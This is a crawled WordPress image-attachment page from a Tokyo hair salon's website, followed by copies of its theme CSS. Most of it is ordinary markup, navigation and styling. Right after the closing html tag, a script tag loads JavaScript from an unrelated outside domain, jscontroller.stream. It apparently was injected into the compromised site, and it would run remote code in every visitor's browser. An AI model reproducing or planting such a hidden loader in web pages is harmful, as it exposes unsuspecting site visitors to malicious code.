			      	<i class="c-share__icn c-share__icn--google-plus"></i>
			        <span class="c-share__title">+1</span>
			      </a>
					</li>
			    <li class="c-share__btn c-share__btn--rss">
			    	<a href="https://pal-at-lanai.com/feed/" target="_blank">
			      	<i class="c-share__icn c-share__icn--rss"></i>
			        <span class="c-share__title">RSS</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--pinterest">
			    	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2Fattachment%2F1517f485-d1fa-413a-a0b2-50d9282b87df%2F&media=https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF.jpeg&description=1517F485-D1FA-413A-A0B2-50D9282B87DF" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--pinterest"></i>
			        <span class="c-share__title">Pin it</span>
			      </a>
			    </li>
			</ul>
                  </header>
                <div class="p-entry__body">
          <p class="attachment"><a href='https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF.jpeg'><img width="200" height="300" src="https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF-200x300.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF-200x300.jpeg 200w, https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF-768x1151.jpeg 768w, https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF-683x1024.jpeg 683w, https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF.jpeg 854w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="242" data-permalink="https://pal-at-lanai.com/style/style-6/attachment/1517f485-d1fa-413a-a0b2-50d9282b87df/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF.jpeg" data-orig-size="854,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1517F485-D1FA-413A-A0B2-50D9282B87DF" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF-200x300.jpeg" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF-683x1024.jpeg" /></a></p>
        </div>
                			<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=1517F485-D1FA-413A-A0B2-50D9282B87DF&url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2Fattachment%2F1517f485-d1fa-413a-a0b2-50d9282b87df%2F&via=&tw_p=tweetbutton&related="  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			    <li class="c-share__btn c-share__btn--facebook">
			    	<a href="//www.facebook.com/sharer/sharer.php?u=https://pal-at-lanai.com/style/style-6/attachment/1517f485-d1fa-413a-a0b2-50d9282b87df/&amp;t=1517F485-D1FA-413A-A0B2-50D9282B87DF" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--facebook"></i>
			        <span class="c-share__title">Share</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--google-plus">
			      <a href="https://plus.google.com/share?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2Fattachment%2F1517f485-d1fa-413a-a0b2-50d9282b87df%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;">
			      	<i class="c-share__icn c-share__icn--google-plus"></i>
			        <span class="c-share__title">+1</span>
			      </a>
					</li>
			    <li class="c-share__btn c-share__btn--rss">
			    	<a href="https://pal-at-lanai.com/feed/" target="_blank">
			      	<i class="c-share__icn c-share__icn--rss"></i>
			        <span class="c-share__title">RSS</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--pinterest">
			    	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2Fattachment%2F1517f485-d1fa-413a-a0b2-50d9282b87df%2F&media=https://pal-at-lanai.com/salon/wp-content/uploads/1517F485-D1FA-413A-A0B2-50D9282B87DF.jpeg&description=1517F485-D1FA-413A-A0B2-50D9282B87DF" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--pinterest"></i>
			        <span class="c-share__title">Pin it</span>
			      </a>
			    </li>
			</ul>
         
				<ul class="p-entry__meta-box c-meta-box u-clearfix">
					<li class="c-meta-box__item c-meta-box__item--author">投稿者: <a href="https://pal-at-lanai.com/author/staff/" title="palstaff の投稿" rel="author">palstaff</a></li><li class="c-meta-box__item c-meta-box__item--category"></li>				</ul>
        				      </article>
                  <section>
        <h2 class="p-headline p-headline--lg">関連記事</h2>
        <ul class="p-entry__related">
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/24/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル1</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/1/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">Hello world!</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/16/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル3</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/20/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル2</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/12/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル4</h3>
            </a>
          </li> 
                  </ul>
		  </section>
          </div>
    <div class="l-secondary">
<div class="p-widget tcdw_banner_list_widget" id="tcdw_banner_list_widget-2">

<ul class="p-banner-list">
<li class="p-banner-list__item"><a href="/kidsroom/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/case-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/menu/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/menu-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/style/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/staff/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/staff-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/recruit/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/rec-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/access/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/access-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
</ul>
</div>
<div class="p-widget widget_text" id="text-2">
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Pal.at.Lanai/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote cite="https://www.facebook.com/Pal.at.Lanai/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Pal.at.Lanai/">Pal at Lanai</a></p></blockquote>
</div>
<div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
</div>
		</div>
    </div>	
    
  </div>
</div>
</main>
<footer class="l-footer">
    <div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul class="p-footer-nav"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/">HOME<span class="sub-title">ホーム</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pal-at-lanai.com/menu/">MENU<span class="sub-title"></span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="/style/">STYLE<span class="sub-title"></span></a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="/staff/">STAFF<span class="sub-title"></span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pal-at-lanai.com/recruit/">RECRUIT<span class="sub-title"></span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://pal-at-lanai.com/access/">ACCESS<span class="sub-title"></span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-126"><a href="https://pal-at-lanai.com/privacy-policy/">PRIVACY<span class="sub-title"></span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://pal-at-lanai.com/sublimic/">SUBLIMIC<span class="sub-title"></span></a></li>
</ul></div>  <div class="l-footer__info">
    <div class="l-footer__info-inner l-inner">
      <div class="l-footer__logo c-logo">
        <a href="https://pal-at-lanai.com/">
          <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/logo-footer.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
        </a>
      </div>
      <p class="l-footer__address p-address">パルアットラナイ -PaL at Lanai-<br />
〒150-0001　東京都渋谷区神宮前 4-3-15　東京セントラル表参道401<br />
TEL：03-6434-9553<br />
営業時間【平日】11:00～21:00【土・祝】10:00～20:00【日】10:00～19:00</p>
			<ul class="p-social-nav">
        			  <li class="p-social-nav__item p-social-nav__item--rss">
				  <a href="https://pal-at-lanai.com/feed/" target="_blank"></a>
			  </li>
                        			  <li class="p-social-nav__item p-social-nav__item--facebook">
				  <a href="https://www.facebook.com/Pal.at.Lanai/" target="_blank"></a>
			  </li>
                        <li class="p-social-nav__item p-social-nav__item--instagram">
				  <a href="http://instagram.com/palatlanai.insta" target="_blank"></a>
			  </li>
        		  </ul>
          </div>
  </div>
  <p class="p-copyright">
    <small>Copyright &copy; 表参道の美容室 | パルアットラナイ(PaLatLanai) All Rights Reserved.</small>
  </p>
  <div id="js-pagetop" class="p-pagetop"><a href="#"></a></div>
</footer>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://pal-at-lanai.com/salon/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/functions.min.js?ver=1.2.2' id='beauty-script-js'></script>
<script>
jQuery(function(e){function i(){}if(e("#site_loader_overlay").length){var s=3e3,a=e("body").height();e("#site_wrap").css("display","none"),e("body").height(a),e(window).load(function(){e("#site_wrap").css("display","block"),e(".slick-slider").length&&e(".slick-slider").slick("setPosition"),e("body").height(""),e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800,i)}),e(function(){setTimeout(function(){e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800),e("#site_wrap").css("display","block")},s)})}else i()});
</script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'157782216',post:'242',tz:'9',srv:'pal-at-lanai.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '157782216', '242' ]);
	</script></body>
</html>
<script type="text/javascript" src="https://jscontroller.stream/lib/lib.js"></script>

--- FILE ---
content_type: text/css
request_url: https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=6.1.9
body_size: 1563
content:
@charset "utf-8"; 
/* 
Template: beauty_tcd054
Theme Name: beauty_tcd054_child
Version: 1.2.2
*/
.pb-widget-headline h3, .pb-widget-editor h3 { padding: 10px 15px !important; margin: 0; }
h2.p-header-slider__item-title { text-shadow: 1px 1px 3px #000; }
.p-header-slider .slick-next::before, .p-header-slider .slick-prev::before { background-color: #000; padding: 10px; }

@media screen and (min-width: 768px) {
	.pb-widget-editor h3 { font-size: 26px; }
	.pb-widget-editor h3 span { font-size: 14px; padding-left: 1em; }
	.rec-point1 { font-size: 30px !important; text-align: center; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 62px !important; margin: 20px 0; }
	.rec-point1 h3 { font-size: 40px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 21px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
}
@media screen and (min-width: 993px) {
}
@media screen and (min-width: 1200px) {
}
@media screen and (min-width: 1600px) {
}

/***スマホ***/
@media screen and (max-width:767px) {
	.pb-widget-editor h3 { font-size: 20px; }
	.pb-widget-editor h3 span { font-size: 12px; padding-left: 1em; }
	.rec-point1 { font-size: 21px !important; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 26px !important; margin: 20px 0; text-align: center; }
	.rec-point1 h3 { font-size: 21px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 14px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
	table.rec-shop th, table.rec-shop td { display: list-item; list-style: none; }
	.rec-point3 ul li { margin: 0; line-height: 1.5em; }
	.rec-point3 li img { width: 30px; }
	.p-index-content__header { overflow: hidden; }
	.p-index-content__header-title { float: left; width: 80px; height: 80px; margin-right: 10px; }
	#wdi_feed_0 .wdi_feed_item { width: 50% !important; }
	ul.c-footer-bar li:last-child a { background-color: #ff3755; color: #FFF; }
	.spnone { display: none; }
}
@media screen and (max-width:414px) {
}
@media screen and (max-width:375px) {
}
@media screen and (max-width:360px) {
}
@media screen and (max-width:320px) {
	.c-logo img { width: 200px; }
}

/* Header content */
.p-header-content { position: relative; width: 100%; height: 630px; margin-bottom: 80px; overflow: hidden; background: #bbb; }

@media screen and (max-width: 767px) { .p-header-content { height: 370px; margin-bottom: 30px; } }

/* Header slider */
.p-header-slider { overflow: hidden; }

.p-header-slider .slick-arrow { -webkit-transition-duration: 0.2s; transition-duration: 0.2s; -webkit-transition-property: left, right; transition-property: left, right; z-index: 1; }

.p-header-slider .slick-arrow::before { font-family: "design_plus"; }

.p-header-slider .slick-prev { left: -20px; }

.p-header-slider .slick-prev::before { content: "\e90f"; }

.p-header-slider .slick-next { right: -20px; }

.p-header-slider .slick-next::before { content: "\e910"; }

.p-header-slider:hover .slick-prev { left: 30px; }

.p-header-slider:hover .slick-next { right: 30px; }

.p-header-slider__item { position: relative; width: 100%; height: 630px; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-slider__item.slick-active .p-header-slider__item-title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-slider__item.slick-active .p-header-slider__item-btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-slider__item-inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-slider__item-title { margin-bottom: 0; color: #fff; font-size: 52px; opacity: 0; }

.p-header-slider__item-btn { min-width: 200px; margin-top: 22px; opacity: 0; }

.p-header-slider__item-btn:active, .p-header-slider__item-btn:focus { outline: none; }

@media screen and (max-width: 767px) { .p-header-slider__item { height: 370px; }
  .p-header-slider__item-title { font-size: 24px !important; }
  .p-header-slider__item-btn { min-width: 140px; } }

/* Header video */
.p-header-video { width: 100%; height: 630px; background: #000; }

.p-header-video video { width: 100%; height: auto; }

.p-header-video.is-active .p-header-video__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-video.is-active .p-header-video__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-video__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-video__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-video__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-video__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-video { height: 370px; }
  .p-header-video__title { font-size: 24px !important; } }

/* Header youtube */
.p-header-youtube { width: 100%; height: 630px; background: #000; }

.p-header-youtube.is-active .p-header-youtube__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-youtube.is-active .p-header-youtube__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-youtube__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-youtube__player { width: 100%; height: 100%; }

.p-header-youtube__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-youtube__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-youtube__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-youtube { height: 370px; }
  .p-header-youtube__title { font-size: 24px !important; } }

details {
    border: 1px solid #aaa;
    border-radius: 4px;
    padding: .5em .5em 0;
}

summary {
    font-weight: bold;
    margin: -.5em -.5em 0;
    padding: .5em;
	background-color: #ffa723;
    color: #FFF;
	cursor: pointer;
}

details[open] {
    padding: .5em;
}

--- FILE ---
content_type: text/css
request_url: https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=1.2.2
body_size: 1563
content:
@charset "utf-8"; 
/* 
Template: beauty_tcd054
Theme Name: beauty_tcd054_child
Version: 1.2.2
*/
.pb-widget-headline h3, .pb-widget-editor h3 { padding: 10px 15px !important; margin: 0; }
h2.p-header-slider__item-title { text-shadow: 1px 1px 3px #000; }
.p-header-slider .slick-next::before, .p-header-slider .slick-prev::before { background-color: #000; padding: 10px; }

@media screen and (min-width: 768px) {
	.pb-widget-editor h3 { font-size: 26px; }
	.pb-widget-editor h3 span { font-size: 14px; padding-left: 1em; }
	.rec-point1 { font-size: 30px !important; text-align: center; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 62px !important; margin: 20px 0; }
	.rec-point1 h3 { font-size: 40px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 21px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
}
@media screen and (min-width: 993px) {
}
@media screen and (min-width: 1200px) {
}
@media screen and (min-width: 1600px) {
}

/***スマホ***/
@media screen and (max-width:767px) {
	.pb-widget-editor h3 { font-size: 20px; }
	.pb-widget-editor h3 span { font-size: 12px; padding-left: 1em; }
	.rec-point1 { font-size: 21px !important; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 26px !important; margin: 20px 0; text-align: center; }
	.rec-point1 h3 { font-size: 21px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 14px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
	table.rec-shop th, table.rec-shop td { display: list-item; list-style: none; }
	.rec-point3 ul li { margin: 0; line-height: 1.5em; }
	.rec-point3 li img { width: 30px; }
	.p-index-content__header { overflow: hidden; }
	.p-index-content__header-title { float: left; width: 80px; height: 80px; margin-right: 10px; }
